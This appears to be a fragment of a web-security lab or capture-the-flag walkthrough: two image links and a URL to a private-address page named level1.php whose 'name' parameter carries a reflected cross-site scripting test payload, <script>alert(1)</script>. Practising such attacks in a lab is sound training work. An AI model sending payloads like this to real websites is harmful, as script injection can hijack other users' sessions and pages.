 http://172.22.6.165:91/level1.php?name=<script>alert(1)</script>